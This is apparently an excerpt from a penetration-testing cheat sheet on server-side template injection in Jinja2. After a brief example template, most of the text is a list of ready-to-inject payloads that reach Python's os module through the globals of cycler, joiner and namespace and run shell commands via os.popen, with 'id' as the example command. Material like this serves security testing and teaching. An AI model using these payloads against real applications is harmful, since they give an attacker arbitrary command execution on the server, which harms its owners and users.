 Jinja2 - Template format
{% extends "layout.html" %}
{% block body %}
<ul>
{% for user in users %}
<li><a href="{{ user.url }}">{{ user.username }}</a></li>
{% endfor %}
</ul>
{% endblock %}
RCE not dependant from __builtins__:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
# Or in the shotest versions:
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}